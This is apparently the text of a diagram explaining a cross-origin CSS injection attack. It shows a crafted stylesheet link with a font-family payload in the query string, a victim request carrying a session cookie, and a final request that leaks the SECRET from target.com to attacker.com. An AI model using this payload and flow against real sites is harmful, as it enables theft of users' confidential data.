 attacker.com
Victim Browser
target.com
GET / HTTP/1.1
<LINK REL=“stylesheet” HREF=“http://target.com/
?q={}body{font-family:’&q2=‘}”>
GET /?q={}body{font-family:’&q2=‘} HTTP/1.1
Cookie: SID=2DK3P9YOX5
<HTML>..{}body{font-family:’SECRET‘}..</HTML>
GET /?SECRET